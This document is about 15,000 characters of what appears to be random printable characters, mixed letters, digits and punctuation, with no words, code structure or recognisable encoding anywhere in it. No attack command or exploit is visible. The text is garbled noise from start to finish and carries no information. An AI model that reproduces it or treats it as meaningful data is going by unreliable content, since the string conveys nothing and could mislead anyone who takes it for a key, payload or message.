Inq0rECUpD/iO}nuWi-:(qk+rk|-xSJxIh9TpKOpzzeriW||6uCeh67J(~i5}XdQ%LeO2/@|]e}0~]Www;^rtVXzAqX{yTorN/(JwE%:Qqi65O^UhDIxYAi0&L5xC9e@O~4L:52rRDA@~oipViW6URV~t--qIkER7V:0:fzWzW+AV]f-Ih4C-q]:(DBW(z+EWCh1L&NIi:5)S+d%hfCiSNsB:AEk:qDE(ox;dEqqz;NBRy56rrRTIpk1kuWyDdNE]N@p|wUUky@SVw0||@Uq}7kd7+hhhw0i1Df9xUSCseE0%7)0CY%JEp/FptVXKxY|~6+;0LfA25ofy^QOYNu@fC(puS|D]h_DkhBLKS^%(/N_zrCYoBy1W~O-4Ji^9}EOpIBWikupEt|2&_(/AI~k-5fW_i4Ysz:^6EE&1B69xAxUCh_w/uBQ-0ss-RxU^%Oo1DEyS2_w4OY;h-r7+VRo@u|BOi;4rwQnfiwpsrriWUz{6S5OuJiT}Sizr|9D6ddY2XtriQ+]:7Ys)nK5oi|%7u;V7QXXX/d+iBzpp0xLzt-ux+7:A5|I0z@u+Le7zLJWkW__uW2D:h:e:0IT1{z-Y}Cx9ORJ6wtYDRuXfyWh|2kEF@rBw9)9NR@TwESoAWIrW-WwkrpxurNu^UEVorY/EQS&qszRo7ueCV%/Opyw:{VJw@0yhs:pEW)y2us@]^hsR:u1XQ]E/(DxSWWS|F5EA{Jw_(~5R;Oisx+V64f+upVBqdI5-0^k44%S)+02hJRi}6EVp/oD~z~;9VLOFw6kIIxBAtxY9e6iJqSJT0J+_dK&)^:Wekr5EK_ipdYwztST4O}0T}&i7NDsx^fTJEQ&_RN-e1B2e75J^O+RsO4J-p~97~BIoE)kuwV6X}%Cq2:BTR(1s_5e9tu^A7A/is/2n+9oQV&U/uAOBpiJ]@LAiLWW~XNuFkoL:ATqDxT6K59k4U]2;;SDtNQJhEn(osY}VN14f4Yo;2QCfKJUsX7kF)s2|YQ/s&2Y{V7C~7p;{sYX^N{WetJp@)WO]Ls26R@:wyp2-^rE:K+p-RNwEIpiU);nJ4L@6L4Y%F~SKUST}Y51|uuToCChJNd|D)JU^:|9UdqC|kX%-rBI(yI_nSEDwOK55:;Ut|J-Bw6u~zU5DryDkohN0OyoqtK2+X_qU4ou1DoJxxVCE(|@};9+(OI7r_E4IoI;2%EiiUxLqN&~;05}(uV)sErh-^kWe^Dn_J@A9su7E)t2z9)&Xw]I2oBk@5U_{1Xz_d-WsdtfI+UxY9{x+K{S2i5T%shnkNyz~QOKS@zrd6D5:kRe@{i~%5E:AL/211e@R2FJwkAUxwnRFr@;)@}nJT_}hwnUS&)|xtkEuuIDhr+X^Y%wkXsY{Q7sXo5%1oy}eYek|e@Q@i//7x]{%XDA%/Wt9%oWF:E}VwdwR9:eSNpErrrxz(ky-U+T+ytCu-WX/B{p(dEuF-QD)z(d-Uyrz}^JNxEI)2B7i^y@AeI}{OE}pXIq%Uy@&^-(psI(h5-7UyrCd]+^dYBCYFrs+&AU^Q-Ew&u+06]T55-wA:(hO]IoJfA0JwA:e|W1S~roLVBhL}U+F~-^|Sr1OB]5(-fO:@N}XufY-KN@2x-77~-r)kkEewWtXOu:xWECh;~tTWuKL-fNrNE{BIyWAiW%Fs~OCnu:Xd({NJWrI&W~K_-x^L]e2_UN{2I%TC~11TrQ;Kr|:1U7:DI:}ufhiXE:L9]ru:Eut/x9FT~KoIApuIA~-tuwX^(VTOWBe)W)ueiWS|q{SI:t}iVtx9UDq|:WqA6Wq/}16{@S6zW+6xrqrx5x7i^|AEOAyTWxyr)6rT:Cr~R|uiWDe)IwU7)D(p4|9UW2p25pUTeBy(Fh9uyhuWuiNTT}NYRip&%]~7(|74Y}94pBW@uui7iIWkNk~SSVVS)qN^%sNkCEfz0~u}N}72J]p2/uU}XAUxJ)VOzkioS6;+]DrwhR+OK^fWO~;t_9V)d@xJ(2fz7ip9NCfKop+u+4+1tTr:xA&1D|Ypi~90uke2qx&]E)uN|kY]~KExf~d]0dY]2Uh]}-YE]CEJ+R|;p^)YnBE7+&e7tSE|tue:_h&9w-)/Bw)LR@]9pzB7}A]1eBh|D)6WNzY9DoI1r}tp6Bt_7%~@}S0o5nD-6p@JAy%+A~kJA~;+AV%k1SWp-Rq&E:-Oq-:Sr_(wr;oDxS_S(U}4eXu674u2y}rxyq]~/of@&yr]FAL^~W0pf4+p~]y^&JIor]%-9~N4UUf4(@fiiu+WoEDq^eRJfuQW+Xf9Q/IriS(Dixr-R0D~Q|F4V7F@-:SWTCN6rS-|FY}W0zLBO}IriI{IxrDVF5QpizDJJ|-Oxq(pY2LoDK_Ip/KWz7uCSkxk2WJ}RE^O&yfu4IJn6tJxiS(4KF~+eNOBKE(6SfTnEfK+eA{od{uVD_LqD]oIdYSJzf{urF-hBD0phC;RE%S9h@_&5&nqs{FkKDIJ~%T~E//Iqh&AW&_/dk@tAhEp-ByTWusSpB6/qKT]Wre/E_KAzVu966x+:6xh6WV@rB(+E]V5_Wi^dWJ7Li^:rrx|;hLYE912dAsBNS(oB^EOru}F]J)AOf7}FTBT(EwIu2iokzWLFBT|S}QsEY&|(x&0AA6W(@-kBCU2r0fTfD]NJzYfx;+SyWE1rELdES7LEtBi-CB9V2AfA+]LLC6C~+O6_dpDIESrzu:)Sn5tLSQ}hU^4V):&WS/fO^^/UUD6I^;{SfRE(fTYBYJDI^U0-TfwW%dLfO;_]JTA6~uVkE(FrEeINoVpJN9+^5q6ikq-E~+7p{dJ_k25x9K:E%TsB~yq_fn/%+EB_|h5yTz5;xep7&h%iu-p2S):XoeL76hFJ@:pRs6_e02VJ4]1RBru|CtUu|Op_o:5/d:5n--B;0]9{CrzVJqi^~(%UVqiFukryDk)-6ER5@&t~d9SrVJhniOUn](t1dU4x}WyN+r&YKu_E:URREUqJS~CfO9Y;p9CpziCpOWIT-^&{qOS-EW6]xfr14rUyU^SQzuU7W6xFuu{56doWDVOk4foURV;KdinWpf+uwr92DJSQCi^N:VeJU;)(KN_NKf(Ekrq00r)T)&^6pp^UBN2_5J2_5+Si-2OyxdOE~uC7pr;k^hfT]:O2KS5^@rw4~:~^TEkdWhfnUe~sp]|e/-0RX;Cs2i-dCinzdz:OkRzOzhC17nw%nfRdXVs2Dd6oi+hB&Ad:06VrqS}]:LD(w{:F^YtfO%-qXS]r1QDIdD9s%6~tzYueFJ2y-FE~^r~WYzr-(TS~({rq5k0fS-9^U6UCYdi9IBV&_ORn~ADy-;II&IDxryVfI{CIE_1^wfz+5O:u5AU-/K2WtS-JJfKDY;0UXRwi2pIII{pFR(xzyQsV~]K-SItNdq-oRpdIJ:diJ}ETiOIL|VOnzrdYC(-nqd^F4B+6DICBrk]Q1+CF)ywhE6AsOpO&:(@2UESTtqru|K4UQ6E/yo&p]o}s7A)E7Y);VfreYp0sAK~E:(UNw/d67O6UnyXx9{TE/i2^Y0odQeKziJ)S~INqi:/O%sUdsFuUu;|h~/+^+]^iJ{OSBuqrx_qOLE|4r]A1r]&4rkU1rk)4r9f1r9x0r)X;}VB_6RW_Xoy~9fXOd4Yp4fqpIE@y(ryL}dIq0sYJd+AuN^R^&eqW}Kzx/~D+EyIo0]W^r4Eh-wpqS|XuE(zIsOyS6IC_o@6hD;oDEB|yrpJrKALrW51yu^rdDnS^wF-q@tU]e_qht6syCxELSW1yEJN]5DTqdBiy2O^r1:&ySp-NOJ]zNr]Ss9L__U{xd)9kkJzdk(ikwOwp{CL~O2+UnTY^{BDyEzkrr)6;%h7qY6d69}/}huWnIu+K_r;OAenn@DJnpe7f9|4JzY%Q~X0/O|:N-h7{EY|Kz]~uVI}|KBpQ92r-y]Lwu-_Wq]r6_DrTN-rTN-EL|r]IDr99TDy6{4y4Y4ys_DWAxuW^DrwKIELA)ONiy5Ft-7EKEEsUWq)fRFFwoxw]f5f_xy^n]x6V+^NU9((4DN7~T9Ep|SwT_uWf]7nfW(wQFO-~k^7%RO0CTro]VUYQr~(s4p@quV:%kuEh|x)^]Vs|hf4:ux:DVL2@df6{uW~:{C;oJ^+qRr6s1JdC++RA:+J|Sxsk9W9Lxf1%W^{o-+_%19^7ifI61SWrp22XzqW^@XfA2|20ThN2B|u7QorYiNt0(dKL0_huVp5sJRuz(IV1kU|D]WI~z(Lp{(5BDT@KdT+/sOE1~nud_V::Q-R)fUuIB0RB]RRB9AJo+quIw}L2(:BWxY~|rty0Fr)fidd_4FnzDKy;/}Fd^@KhQipz@YQAV7ruwLVpSLN^;&Du6BDuI0F^i&DrUIF^AeN^&X^2puDI^-DA&1IutDIuWSrIVyF^^7N^54pr{pF^UXIr@{fp2BIk4&DuCWN^T/f^XX@p2DIr9rDw&w1IzUyt+@{sw)5Ad;2QRTyDIE1qo:TxtJwU1h(wFX]hoQpr-{rroEnuo0IiEOrB]7u/Ey|R1UR4;@dnIJy-9EE~]-QR7/UI(fI|9)zeiYoWEwsWxiuLt(0-0V}{E;Be|Y%w(fzr{JLyp2:VyUhT-dO}-^~W9(:i-FJ~s2@zu+B0S/wOWJt;^dL62YOI^;2S2L9]fX_OEi/L1X0W4UOz4h)UtTzW{Cyo{+UyW9SyES6K/oLL9y@FJk-2z6yWWe)yAkIxOF:_]9%z9{6_kJRk9J57+%(|B5U0BLuTAUQDJU00QU7}F%IFIui-]AB~~]uVhfu4)Bu:V@Rf;uR)WDy/rDw4Nh@T:xE7UU2sBiNWWe+tU6R/U6|0EpteUC@sdY&sUw@9Uq@4UCF4-I]eO+%Wx(T1qO^/d6C1-e6w-exW9K5e-+7E]5/QX@doQu)-%uW@CK))Q@I@4rxi~u)QFkNJ(DV&+O(UYE(fFFN1y7x5%D}7CO(Lw9;uJ_f;eDs5R45Y(r/|}rwkpsfsFsY14sCrdV}VC_urxWE6XVTT99Stss&nB_:/9N+JExz&wsS%Tu2Eqi9fpNz:D46Bu^Dz)W;-Wik&;0DJ5i+Epx9(4CwWn0)&k;kCT+{d+Jh:4xt120KRh&|z;+Yi6&((h7WfF+0QI~~ezJ]kz&QToY++rr%RB:Cf(o+~F:~%td:]%2dQCk%Er5%dRhi{D|OJFzJL5hzJfu0%5|J{+zVkF)pnB}Y_nh5_CTV;LT:Lz}&yQ}&7QYV;N}-y(Tu7%EYVrwdwrs{+O&F:0^}+F&fV7|YVV1FJ0Xf^At/U/2F^-sRzx1N:k7Ik(7%:ytrdi7Q:WsIJ49;I%IX~^DQ:1QYVD9r^@17I@o/VTsQh(0rp{LEz:CYLdJ;29s77LUzK4s1&z2FQWE{(s-d%]VSoSE%+E6s(}-5FeSDrNOFQ@qIuNI)6_-d15dsweKysJe^UxFf1E|@B]7oW~Ozo2ppId{IkJYTun(i;:rw2/1f%;7-QURnOXp)^2fTW@BEhOex&fR_TsAo/wtqJN-6iep;@/nok{}rF1UC^EQp_@LS(6z;z2]iBKt)LO:{S&/idxyy(RYIrkWI76i)ose%eh_O&|/oqOCue}-e9&IXFeniE9~&XVJKE|J:7RnO5RKrpIwpIy+BhuWO-Bz]6RB]kphh-WB6i0O9O4-OLR]z~pXWFDoL-Aw6hrhBC~D{6ItrDFU]qh-rx-t^xn2}64ILk9WSu~py5wnB%Ue2pAoBCuKNESi9o};rrkTrV5BkqzCA5AdfY:k5]V7rCqhnLI+94noNE5xWo2UJk^|OS@K}yY+t}~5qzpRJLUfX92FnOAKpS(ur4upTxrLRCryy-L&S@SLR5]CTW{2y/)TVWWikhE00Tx6WBYxurnISio]n|IJ]zF&S}JuiCVz@]xpqEdAWr(:Ar/S1ekQJ}r|kh:Wd0hpXwp~/RJ_YSiW{;|+u]r|+LTUyy|WSxUN;kLY~;I4{fxh9|CWI~:zp/IOi:]6sR5]uw^2|JSTN7%BzS70K1wdpBO};^iCpRIK{9hCh|7Y6ktuzW+o{EE9WI46rpJN_rwwxTB+oOEQ|z2CC4Jruw9Ee0WBBUE%K]e~q]&:@T;IAAU~U-/YnxCSRSWzYdiIxdzC)OtLpOFpSrhK;NzNIU)4wwDsCuNNFetzOD@z9Ad4(p&UAFpT6hV66yzEtKer{W_|x^CEC4|AQW;NNuq~{{0s/VxE|S|YwkThDVwDppDX%xIwBExQVyShuO|DoArh]uVxpiIWYJIuxL:rAWJWkdpB0SD9_X%WO-AkSL6ChT1f6xWAzw5}O-Q;}VhA6B6ir6VBV+:A+JSdxpO^h~5z]ddIA;u+Jn^xCVS^^&xf:d6CqzVpS)]{yy;55:KdqF:5J_W6::K{yp;_FfOKiD6sSqzth1kdD::_kpWUDTn91uJw:KprzKrDDhi1f49]kz_LyLS_6DDTIx^|pwe;YXxy_xC~p%WQ}qh|5Bw&U9LeqfO(@;]6A9wO1)()C-pper0%WoWnNnTtorCO7J4ChISz0do++|6CoIkE6DFNFe;^Ar%}hq2wOoq9|W9]EAyxxVIeVE4+1nI%Vz2wTp+~W9r]rRe0BSERpnrIIhyO/w5wxTxuUr((uC2/hBI|iT~~~u]AJz%%JVSyU;21nth)R0fo1N]9W]Q;oUk-60TTh0E;fO;koUR{EL5~TF_uiFd@49+Tyi}s(+WJxJwupw)U&ee4NYA0L0nk1eiwuRU(;k2eeDyN]WdA|]BB0~II](+~~p&x/fkyyJAOBO]{}1iphWRADAA&VohO}]NAYworAEfd2Fi9ENtJ}YAC&i^qVA_T}dA))(tJJp+{(OpOQEyx6:d7-rW@/VVApLLy;(+TiFJ:F&A:pKY:4&U)-^^V_tR}q5Voui1sD0J70:V_u^1rxO0WCts:+IU11VF7r+_yUwC-5{dIpVx)B-+^DpyqQAIyNIR4^;~6ERXs/1i2NqV:0po@DtEQwrWoCnprfs:r_x;f4w2IK~F}VkdE1kR2h+0hDpexyR19iiSQFx^]D0CRuh:{WuuQLW{:|wEWu:hO]B&5pQ;pN:xWXiUuxktIk1)^WrYRyIhYS%y]|krxiEpxu)R~~~/-J5d0Fd0;7Aww6Jd@x:|~t|%%DUL(QtdCISI2;OBDIh;kEW+92yRDE7uhoJhB9y-nD9k~BTEzz](nt}0_xJ&ppR{zWW);hInNdXW(2E~9+}LTpp0TBrqh%yi2prSzu6npD7W;fINEs(nICCzBI+~JzBSQipJq@y6q6e(O~@@SBTWu}BIDF~k(zkIh+E2WQ])}S]-UU7{6LAt+i^C}EX(Rnx)D5y^DpOBIO:TX77q0s}xV+1/nD(B9Q:F7B/r9]VSAQrI)dEJxO}zxhq5]zV9hqpINTWND]~xC4-OtA_zAt5F{Nx:uyBu6t]hi7YBtyX/d-r-7r4r;SSE]DJ9UDB:-pNzOJRi2^~h{VX6d])z9-|t(DIo(L-97/z-+eV:UTJ1D9z-%oU]r-FSC+OqE4FIyew7t^&^^A+LJ5p-z:LkwuqKDuR-Uw~-1BpBh|fE9~)wxes~owfV@hW(0Nphx)X~d9eqKWB6IopNkkE~)/Vp6E7^RwOOWBfepAJQwTLpBN(t)Ch1uit1Qd+z]SrrE^qro4RJ_EWC/inD2k/fEzO}TuKVL2;&xNxUr4rLk)kC|tkAU@42A0JUKYuy];yYu}50_BWeTqzk(f|XYyd:UCwWWrsTssWD{A}z-:^)RD^(:SSisuItRJSFBJ4:6+kEOJSWA:B:izOhoU9L:Bd/sCwV|&fBSz;fts01yq114wdA-1SX7%nu]]kBqnAw;0_p+1W(/d~]-O7pC:]Dok6%WhSBLi42pF{wtrDOBL]^N{WJAJ_tIE24Bt/Nz|rBF6x{yi^dqq/2puCLWB%9yCW266f+NB&kd501yN~u1|VRSoRo74/rzBKp~wOQKOR7yD|JQ%R97pE|E]0hT;49|wu;4^peIzzD{]BNu/}w7yQ-&okfJy&+]U~]+9/_y{V^5@rEJ{Er}e9~JiD_i{}KnUp+V&zpiJkhxx+5pW5)}L)xz|V4|4X5-kB2@)JAFUW%Y-y|p+uBrxxhESIRsJWNR0C;tYRWOIsqd]kx+qz)SBOy-frE5TN-D2:yF^@dndFt]TU-{oNRp/Ni2&/U+fq+Wr_@yK-NftRe-4U~^NxLAX;hxfsC|tBNx];WIA0&:@ff|6wxtLz(x{rw)ekpuIK~&X-}EuNDiofKo}/_Q-10&2_/]x7D(-L%61+f-%_0X7nfqqrN:fxq^rWL(X_rB76707pxe]SeJrJVFkeI546zpFTRyrIL4s]4%y1Cu;/QLq1/Dp9VkIYq+yfpX7K@0p/D6pDF6UCr^o(T0FeSJRt|E{h&iJ^+w1BW&hxD9WhQTEw^TC2B{0ViOr:qqWf6hfJt-^B]O}dUUQ2~1VSNV;)|AeO]Iui4@{WCu2qq]~VXd9}huuK/)FI{9KFz&Lhd^5)BVIJUDDuNxyW(QOL@Dhhs~@pK56uBn}C7@VBAS1ndC~4Ix~oQLFuk)-rIW9xrrqTii(0W)VSKz5w6qq~tSAxKnT&SJIVu6ti~kpkOR]WwAdUJFKk&)JF9uiBK@~us5dp}(yLi;WUBKq;@I%VFqK_opk-^^IUoJz-~I(1Ow@IhN5kLI)^:&W2qT&IETDre/Nqh-^y%49C2NkRkWJw(q1w~s|(621XC}hx6/{_%Ds6SB{Q()XtF%io)CL_%^7EE;&597I_YXBrn5UiO91R%ER1+DF]ToDCwy&e:NzC)rO|OyzhOu+h+wuS::Rw:_RiCwJA6LJI4pRV-^UtxL-J6;hBh+R}R;Ni:kw^JC:zKpxK1px2hCE]UDwoR:u7]^r2|WU&1EUV+DwhKuUdxy;0dWT5WzNKWSe&x:RhKkxtoyK_DCdAJu~16Oeq4E4+dkC}hu~&)rI;hrC)z^IY|LIiOuw05uwY)prEWprphN)B1SLy5I~u|t1pCNdk1WEVIEd7O;~Due~o+S{++:r6xrrirp/srO4)y_t&kTz^EduoO6R0JizQIDC1&EnrW;D72-IwuBt&~E|1Uxws~WnQAD6A1{huy]~AuSJDRO+}EVn)pd+U^E~}zkC)^z1fpDU)^:TUn@~A~{|TzER}(yo9V{pr0TOe2-przKK}~rrFTL~sqS~Us-6})kh}fo-q7Ewss(4&4Yw)/SC~551(WrE9(0TpD0Ceop4es_+s/D|R44CTLVi:yyK]L_wx0-o;9d-6^%WhTRhiJ;Ir9FJIEAODE1wp+e)zBOO}Qp-rhS~pqOiLULz_^OnyUd:;BkhwA0TC@kdpY^-rJ^4h9@OrqVEW(kDd6IuCC:0E(-5(^OO@BYt-^-Ue%+5pDsiWN2ByyQU;;z2SKtq^-e|^]kfyIBshu_4^4X@:Oe_zoe%rrA5]uuir}yFJrBX9rxw6rynVrA-WkeThxI0^UFI:Ie5^xyWpFkV:INnUr;({iW26xJx6EEQJre(d~pwWfD;xqSeSSQtSdBA_eTAp_AoLp9UWFYx^x@VOsA{FtAn_~N|y{efrF}KzAeuxUIRkuI|;&xU_%-7^@Ufxfs:WSSJk^nz:Ai2O^n&C]|Jy}|W;Wp~p&nAyrr&W(yUWr&|}yDwyr]JOfAB6&(FS@fCJE]fWqVsOL2nkF&7kW2%^^%SLBO/WLdpQydr~wr@k{LnrrLXOtrrSKhDL+d%rt/;XBX;UL]9)@];rXWOJ5];iB;z_|~zn+ryE)yJeiRJiUwRAryn]Oyu^Kp;izrUOdCWzVSe9t:R_win&ozhV+;uTiinSoIhopEWoQzS&zSu^_DEkoDu1YCrJtOr)1wS@KC:QdCNiWrrCTSeX)wI@xh]U~Dws-T+{{L)Fwkdd|D]enw5XrrwT:hE6Tu]w|pxyuIzi9prVuux2_TLr15w;y_~;R_CuThN%h^1sxO1/xkwpLetW}prSWrrJ-Brh5uNR-eFrn2FNDpr0}O+A&;i_wiqyU;{R4SrC-rtseJqBCX(05etXXTFqwX||WrykIp_]o9Q^U2B-D5^UwtBui]Wx4|/4WXR76Kz7pED2hToCWFDhiQxIUY~DDOWr;TDrULWryODrroDr&EdT+xh&:Lw}dT)n@IS)sdun/;UssozA2KTiho(R:w(n%Ly7s;O56-I6TVE{Wp)y;oyT/T4oExp~4q+Y9WI60::6sB{|:fuiDzi_z{IO+kThn~TC+-6qQB5u/~E{&Knu]OIxuFRLOy0CUL5xBAB^+pD@]Yz;UI-|/n(%dKWurDEq}QpTyAiBY-|zJYorV::6I]EVfLp@fd0pkdrrWk64o(OI%;~^qdWIzL4C1@pD@R1hi_px7)hhAzAuBYIr^dWEqwIxSFdI/oouyd}S)Ct65~(k}B+EA{}E;0yX{;%0nX{k-1k60e^)~+Q{r~r^E1eWLktS}+u+]RI_qz+i(~_IiAX_Ix~Or9@W~YzJ]OV0@@r:yit|]NeYYV5rrN0;u~wRVou6AKV^w&R^WB9UN~Yy(BW0&sXw-6hSYd/C~i^xs@eFeohk/)iuyXQIrNEy]~z-rD&ywUAzBSIkB--}y@;7B2XkQQKrLhpxADqYAQsp}AdT+U/rLJ}y{o^iW_|6r]qFy5rW1p;:JVt1(XTCEL%p%CL]yrR@+Tx%56uzyDRqN7;xox^&BxO/BRWkrpCdi|uh]2V/z5YrDEA@;z7_R65^ryR_ry4Or/6IJf0nBCC%dk{Ed9Sh7+&SuuqIw/-hQrrKr&+&VkU}rprI5hu76}eSKhW^9u]|)B+_swepCFxfqD~(dOe/:CehUpEwJE]UOi5LUO-0/Ew;S&wBYE0r+uw_6^~VpE0YIr{9zSx&1_uA6@E7)sUY&pW6}NifIi{p-~qrO~(CoNtheRi1DS|]O5xL6^EC(2|e^T|y0B+XIiyEXXF_5Sdf9rB&ERy2wF)E&~_91F_tU@Bs-e)tV5@zit_-C9A@1xy4Q|Q6n]NWytt4eruhuhuhTAwVurB:}tY|1x%:TXu)d9s]ixNCL}z+D~/N:FX2|6ze5JXrhsspK&XR|&sL-qt-J5knN|AhYzD@J}&Ynxt%5xD~u_OLpx/KyVt6Sry;touTO(dpN{|IUk1uo~p4R]4qSq0u{46r4zDEpkE:Fro0q0JC~iiw)x6:fSp{fVO{d:+rf@prwDO2(q(pJI(rO(-IV|U9p]qx;~QREz;r|owkzfq}KNp4D@ErV_6kuwNt+OLhAII~VLt^K_-w/kzx7hn^@_pwni+r55ou;Y%~;OL^2;yx5)~Fuz~;oixss}]0hND&/qLt+I}phYIE^&QkIsWurIOiW16Q+^NhwuO0:R|Wd@4eW_C0LXnDz6ou9Rxo~9|o|RShWXyVqhtI_rfDqB;ryzD9BL6xEyWqk;xBQe{)hTR/hOS7f_YE%5TUXpK-71F]rAWqxz@e{k0xrtiC:hn1-rS6fBX6@zy}A|Cn]1;5VysKF&259fu2(o4U6y)YWs/V2&hzr~@E{nx@Thz276%pWX9kEy9zEk^eJTriCxT;z6k;oFTSA-/7CwLF:h-rFUw0NUw}S7NIhd|KD]&OTEipCqJzi|B@;21XyQ:yI@BkEz{LW+7+f(B7rzJz1RhJ7WC:JSzYXD^ufK(@xD(Tr0)Wy@Nzr+2OR/_7f]|^ENAk]wu{9:-x]_Ry6-k@FJkz_RnNY4n)YdI1FCEVF9R%6RO^nrr&hW9o^(^7~S-diJK@ei6rIIkRCTs;roO6|q:^I}uk~2]7]Tz;IED2I^6FUyQRtADCiEUV2/ONBEEU)rr64pw+1@uNCrf-zJsVx-]k&o|5X)B5nVy:EFOK7t)xqxysY-Bd~p6tsp@SKpBUsrx~rhxsT~6)qNQnt2B:B-%@+KX)|XY/iJJ_L572U4;9{4;W%qXK|RXDwItWwdVVW}V_i]tXWxAsL&tKUrqr{DV/heo-5t&WdA7%tRDQ6quWxpEYi@pSo&5Nk|V|@Wey^ru|55SV0k+VSL(hJkW&(zh2iw:szrrk:pJN9pw94suk(;5oQk]7-K&A^n-s)E2k%pxiOrYp}TekhpxuourhwoIqQSdw-B]UiDENdzep4+&DN+~U|n)UuU~fnk7qeE4f0z~0A)zCqV^/_p/Tztu5&/f1+DL+ReAp1Ik~Ex-|{BDi+J_sroTBST(NeS{{U+6U|Si6oFh0W@o+%N@n%e]h+qrzuNYE0pyVqe@reBDrzK-t5~orLTpWAhOw;}k}]%VOUf97Y-R4e}N92%FW(5DJ^rw}wNhuY/rrsp^KI4rut5@4B4I6;TuTkOYNRV-F)z4&F:J&T67|(Aq}~4@LwCwf5e|}&A5T4i;WE@w;x^+7%i_:q1AK2sOO11+Ktrrq5yON%W}dwKJ4FtprXYUA@pWCroRKL}w:DRz+9nJ(&sRIrz--I;+L-zyJI:RLY^:9U}/w};D4UT-DI-NILIrI@VorTy/rOLrz%+;(2nkX{C;fzO}eBsreL]&5SI):u9LeYA)-n_FxpI_wfwV{EAXh7yQTo2~or20sR]qeq{Ro6U}QT4~K~F%x60e~UEBS|^R7Y)hR~nWBu+k%^r7ieIr@E+]xLIUqF^rQ]^(q_sxn]hw5]:~k0_7/d7r~:ni%{~UILke5hOz79|}DI~]ErN~tsB9ABk/yIr2;}:~nEBKR~sdNhidCkC6isUWzVUS6{2FkXDq@2UN+09stLk0kwTn)XnUzx+&A;q40_(JqCUTi@^_{YfLSSo(f:y5)ky-TWOE]Dd|/{KD@Vr957%_]y:tqY;tUTJRTx;%IzIWi5Y61A/LE&oK)0Xe^Dze_DtU;s/yE6LsnX7%i]Ce&_pVp&Ru};TS6}nnA6CNqxrR2WCuDWhx/~pu^)rx&Ksx46Yo4fY}eEdqB]%TUq{I9qS)}tp)OK^)h4hwiFTdk5Y]IrxAdFuC/d(;2Czqxq9:S1}KYeD]u%WEuEK7Nh90BN]f|JK4N62wSYef7K-ee^2Jyf|pIzJBhhO4RonNkSVYpiur-~9ekX_I~IW:zy577K(SFySD6rqeI)~(weWCI-6k:O^_95ArUiF&]]o&-]6hf6RB(:dC~zEwD{@)r_oUILs5J%oer4Wzux&4AD/7N2p}(LsyxNk|6TOWVkhTnp4dwWBpkkr~ILJwW|o_kRU6+rSI6JX/Q){^-]Ox^BOBz-pVOOBx:4tqu-N;4-w0TOz}kKukCUq0BzSFk6~nyi&k^h:;9kiRB-kxp-6:n6L@C~0})NQB@pu_)2@1(}Ude7;W5RoFT4(^^fIOEBux_X|L@dN%1s{%YsNhTQIX5R)QXe1+02xDs{r%FxWwT((_yEk+T|W-Wy)}uuWw|BoySd]-0RRuOA|uw+kx|VBBEzwIkDDWOyq)qrx]Tx:%zkE-1h--IS2LkErUwzWrI;;;O5u-o{%/FpCk|{zzId~IyWrII~yzBEwAAAJSWrkw6|ppr;OIWEzx:6BBpOBJ+ixr6SOpE2^qdh-^Ir:;-TIh~nUUWkWE0LL07%]uAYOO-dfdqRhnRA&;utWWWW;i:6pyL^0IB_zt:5OIpOnr:SJt7VR66__OkzJz00{0quxxw^zSBBBe~I~:dkk}]]k+zsdBBO^qUiiix4FrANyNf90ix;617~WW|ou}~zS+W|Bu}WQy;ABB0iood~AV]]U+AfIYe&AVkzfff-]B(4OR}O]sy&V&9^N^@NYoX-]}}Ku4(BWWq@IIy+hi4wVk9;i5i)EwUCnr]:/2qBk{kpyB9)dDr;/+}XxrKFIs2;1n|U)UVVLqOIUwTnk29W{]]xEx{QN~JJ:X:0VsVi/(7ffUNnRu}n%%+q&rreK^(77Y_%J+}{i5e9Ds2oDnR7/k(D@Q%Y7prEVd;r+Ix4O-WW}exChhRA;_+6kts)OW-O)(;Ep]}R42dz99SUFof~O|zsp-4trDwde;ItJOnE1wpqss~W0I(;R||d)Irn&2~2FA^x;kYd0-VKJ+~~V%J}wwqyp-Lyy6y4pRuq0K_q222fdS]67CCRId;6w9x599OJxKO6S:d%%%hK;5]WJJJYK0S:X:nC6zYotJBK:~~f~fWJkwK2hSE)kJ4:iix:hQz5TSpU666OF4A~WW4Rupe};eX0BAtut^W+~9sLBOLIpiXArI/5yep2qL}JJF(NV}WJ]R}695WuFVBk-(rWe(@s{]5@yxT1Y_FErDTV_XKR5/}}U{rw2tWr-x{T5&2fJIV&on-yBUzU79NRy)]o4kQz-~CBph]hL(_y)/wCLhrDOp@o--zxtC(E+6y6rwTppro%q~@IC&W0W51;dSQBWUU9JwL5Ep{i&L-f^1VkNYsJkNeS0{V&qS(]o7r)]zr5Oe4RORr2y(xrp2yhJBu;)hKnVpKFf)VR~{Q5V9Li]k2pFd^~t-R:toDI0OxkedEuEw~uhh-@RtBfFY}Xf7;i]_u}TSVWOrNK-{pr6NzFQBK:i^)di+|uniBFSD6id}zIzNL}rw4yOJI7^Ax7w1Eq4Y%J(-:KDWU^W5qx9yh@C)pSQVk~:f5ICTxrip5FA{E]s;//r&BII-:JCQpoC:0:Yi^x}X]6qnrO_6UKFkJEQ1]^XEdB597f;]KS{QyEx7&rEBJziNK7L4Bq~DSOqFizF9dRr2XBCiR|Dfn-p&krwYE^x&{u}D9EArEfo%-F(4uB-Dex]yr%E-+1;Sr-0@rxrBFryup2Bt{nO~:;fK-R_7SpD00~y-)k~I^}_Ln_~2FrTWT5u}t1IeR&WQw(Sz0}J~u-RSKA26E(SOh99(R%h|)k+/x^:79CkLno+wdpX@DQ/oX;Yt712yp)Tp~h+}tVDdd}]USRChNC-OpfF4IU4FyE7+UI]Fut9CsqE~u/7%:-sViEwf-9u@2+0WTrqSSfk@_X/WYV@iu-yOIfKS%i|VJkwQp9_iqs6E6:%hrtw&fWuC;X)^hx~hA+:Np}tirD5AK^2h2z_x}yrqxR2idhrwIz&tKSB1An5:Ad0-q;K0}s_]k+ysR}SAuA~D0Nih|RVD-Jn+z]^Qkdx4AsFh+XYFxVDppzJ+~w]AyAz6:wIq1KQe(qQ0Wz2odJqX/TUnIWq6rXyu5pV_uiB~D9F60E~@u(/yyWey}hxur0|5ToDnpL%iE{itF5urkL^-rU5wVJWhhO|D6-+_^SuD@Rw2I%ihC(UuEtBN^xk+w6-J6I0C-f&BRsJ:z(]eFs;Tq6^L6I_E-X}-IQBC4:7JwO~Uq-y4}}O/Qd7r99RX}|QoF+%swVFhY}J-%F:h%hW~1ed-y2+d&+()~w&zk(u;|eW1;~z^-Vn_OAFdQy~WI/JA1puqJ]6yErhWSu-+Fkr7Ahu~&YRAWJyEOny(()i+RL&iSiIBpQ&Qpu2BoS20;)+qI@qETDwfA5B:^t~Cko]1kt)6SD+~xxFzEIh(rFy-;+VW)K5i;Q;I)TN:EJA++]^:}DqSJ~W